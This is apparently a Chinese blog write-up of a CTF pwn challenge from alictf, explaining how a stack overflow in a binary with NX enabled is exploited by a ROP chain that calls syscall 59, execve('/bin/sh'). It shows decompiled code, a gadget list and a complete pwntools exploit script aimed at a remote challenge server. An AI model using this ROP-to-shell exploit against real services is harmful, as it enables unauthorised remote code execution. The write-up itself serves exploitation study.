栈溢出之rop到syscall



当程序开启了nx,但程序有syscall调用的时候。这时栈溢出的利用就可以通过rop来执行syscall的59号调用execve('/bin/sh',null,null),这是这次alictf一道pwn的心得。

ida配合gdb定位程序漏洞如下:

signed __int64 __fastcall sub_40108E(__int64 a1)

{

signed __int64 result; // rax@3

__int64 v2; // rdx@4

int v3; // [sp+10h] [bp-40h]@1

__int64 v4; // [sp+20h] [bp-30h]@1

__int64 v5; // [sp+28h] [bp-28h]@1

__int64 v6; // [sp+30h] [bp-20h]@1

__int64 v7; // [sp+38h] [bp-18h]@1

__int64 v8; // [sp+40h] [bp-10h]@1

unsigned int v9; // [sp+48h] [bp-8h]@7

int v10; // [sp+4Ch] [bp-4h]@4 v4 = 0LL;

v5 = 0LL;

v6 = 0LL;

v7 = 0LL;

v8 = 0LL;

v3 = ;

sub_400330((__int64)&v3, a1, 80LL); // 处理输入,首字母py绕过登陆检测,80字节的最后8字节控制ret

if ( (_BYTE)v3 != || BYTE1(v3) != )

通过Ropgadget找到构造syscall的rop链如下:

0x46f208 : pop rax;ret

0x401823: pop rdi;ret

0x462873: pop rcx;ret

0x422568: mov dword ptr [rdi], ecx ; ret

0x46f205 : add rsp 0x58 ret

0x43ae29: pop rdx;pop rsi;ret

0x45f2a5: syscall;ret

利用代码:

from pwn import *

#io=process('./vss')

io=remote('114.55.103.213',)

praxret=0x46f208

prdiret=0x401823

prcxret=0x0000000000462873 # pop rcx ret

movrdircx = 0x422568

addespret=0x46f205 #add rsp 0x58 ret

prdxrsiret=0x43ae29

syscallret=0x45f2a5

pay='py'+'a'*

pay+=p64(addespret)+'a'*8 #add rsp 0x58;ret

pay+=p64(praxret)+p64() #pop rax;ret

pay+=p64(prcxret)+'/bin/sh\x00'+p64(movrdircx) #pop rcx;ret;mov dword ptr [rdi], ecx ; ret

pay+=p64(prdxrsiret)+p64()+p64() #pop rdx;pop rsi;ret

pay+=p64(syscallret) #syscall;ret

io.recvuntil('Password:\n')

io.sendline(pay)

io.interactive()

栈溢出之rop到syscall的更多相关文章

- Android内核栈溢出与ROP(CVE-2013-2597)

一.准备 由于内核栈不可执行(NX),栈溢出利用需用到ROP.简单回顾一下ARM ROP. 漏洞演示代码如下,网上随便找了个. char *str="/system/bin/sh" ...

- arm64 调试环境搭建及 ROP 实战

前言 比赛的一个 arm 64 位的 pwn 题,通过这个题实践了 arm 64 下的 rop 以及调试环境搭建的方式. 题目文件 https://gitee.com/hac425/blog_data ...

- 渗透入门rop

原文链接:https://blog.csdn.net/guiguzi1110/article/details/77663430?locationNum=1&fps=1 基本ROP 随着NX保护 ...

- Buuctf刷题:部分

get_started_3dsctf_2016 关键词:ROP链.栈溢出.mprotect()函数 可参考文章(优质): https://www.cnblogs.com/lyxf/p/12113401 ...

- D^3ctf两道 pwn

这次 的D^3ctf 又是给吊打 难顶... 所以题都是赛后解出来的,在这感谢Peanuts师傅 unprintableV 看看保护: 看看伪代码,其实代码很少 void __cdecl menu() ...

- PWN二进制漏洞学习指南

目录 PWN二进制漏洞学习指南 前言 前置技能 PWN概念 概述 发音 术语 PWN环境搭建 PWN知识学习途径 常见漏洞 安全机制 PWN技巧 PWN相关资源博客 Pwn菜鸡小分队 PWN二进制漏洞 ...

- syscall to rop

前言 hitcon 2017 的 start 题,比较简单,练练手. 题目链接: https://gitee.com/hac425/blog_data/tree/master/hitcon2017 正 ...

- 构建ROP链实现远程栈溢出

通常情况下栈溢出可能造成的后果有两种,一类是本地提权另一类则是远程执行任意命令,通常C/C++并没有提供智能化检查用户输入是否合法的功能,同时程序编写人员在编写代码时也很难始终检查栈是否会发生溢出,这 ...

- Linux pwn入门教程(3)——ROP技术

作者:Tangerine@SAINTSEC 原文来自:https://bbs.ichunqiu.com/thread-42530-1-1.html 0×00 背景 在上一篇教程的<shellco ...

随机推荐

- 有用的前端demo

js定时器循环切换字体和背景颜色<script type="text/javascript"> var flashId = 0; setInterval(functio ...

- 自动加载类PHP中spl_autoload_register函数的用法

spl_autoload_register(PHP 5 >= 5.1.2) spl_autoload_register — 注册__autoload()函数 说明bool spl_autoloa ...

- Ruby设计模式透析之 —— 适配器(Adapter)

转载请注明出处:http://blog.csdn.net/sinyu890807/article/details/9400153 此为Java设计模式透析的拷贝版,专门为Ruby爱好者提供的,不熟悉R ...

- linux学习第一天(X window 及 语系查询设置)

前言: 在写这篇博文之前,我已经详细阅读了<鸟哥的Linux私房菜>,但是实践并不深入,只是单纯的为了了解常用的命令,扩展自己的知识广度.看过一遍感觉收获还是有的,但是并不是很精通.因此, ...

- Oracle数据库之PL/SQL程序设计基础

PL/SQL程序设计基础 一.PL/SQL块结构 前边我们已经介绍了PL/SQL块的结构,再来回顾一下: DECLARE /* * 声明部分——定义常量.变量.复杂数据类型.游标.用户自定义异常 */ ...

- Jquery获取背景图片src路径

例如获取body的背景: Jquery代码如下: var back = $('body').css('backgroundImage'); back.substring(start,end); //截 ...

- php与http协议

1.预定义变量$_SERVER $_SERVER 是一个包含了诸如头信息(header).路径(path).以及脚本位置(script locations)等等信息的数组. 可以再后台输出 f ...

- 可控制转速CSS3旋转风车特效

以前制作网页动画一般使用javascript,现在已经有越来越多动动画使用纯CSS实现,并且动画的控制也可以使用CSS3实现,因为CSS 3来了,CSS 3的动画功能确实强大.以下是一个纯CSS3制作 ...

- z-index的最大值、最小值

浏览器 最大值 超过最大值后变成 最小值 小于最小值后变成 备注 IE6 2147483647 2147483647 -2147483648 -2147483648 IE7 2147483647 ...

- [JavaScript] JavaScript作用域深度解析

JavaScript作用域 JavaScript中的函数运行在它们被定义的作用域里,而不是它们被执行的作用域里. -- JS权威指南 在JS里,一切皆对象,函数也是. 一.有什么用 什么时候会用到它? ...